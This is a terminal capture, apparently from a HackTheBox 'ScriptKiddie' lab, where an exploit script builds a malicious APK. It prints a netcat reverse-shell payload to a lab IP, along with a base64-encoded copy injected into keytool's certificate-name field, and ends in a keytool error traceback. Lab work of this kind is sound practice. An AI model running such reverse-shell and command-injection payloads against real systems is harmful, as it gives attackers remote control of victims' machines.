 ┌──(root💀kali)-[/storage/HackTheBox/ScriptKiddie]
└─# ./apk.py 1 ⨯
[+] Manufacturing evil apkfile
Payload: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.16 6868 >/tmp/f
-dname: CN='|echo cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL3NoIC1pIDI+JjF8bmMgMTAuMTAuMTQuMTYgNjg2OCA+L3RtcC9m | base64 -d | sh #
adding: empty (stored 0%)
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
keytool error: java.io.IOException: Incorrect AVA format
Traceback (most recent call last):
File "/storage/HackTheBox/ScriptKiddie/./apk.py", line 36, in <module>
subprocess.check_call(["keytool", "-genkey", "-keystore", keystore_file, "-alias", key_alias, "-storepass", storepass,
File "/usr/lib/python3.9/subprocess.py", line 373, in check_call
raise CalledProcessError(retcode, cmd)
subprocess.CalledProcessError: Command '['keytool', '-genkey', '-keystore', '/tmp/tmp0h0kt88m/signing.keystore', '-alias', 'signing.key', '-storepass', 'password', '-ke
ypass', 'password', '-keyalg', 'RSA', '-keysize', '2048', '-dname', "CN='|echo cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL3NoIC1pIDI+JjF8bmMgMTAuMTAuMTQuMTYgN
jg2OCA+L3RtcC9m | base64 -d | sh #"]' returned non-zero exit status 1.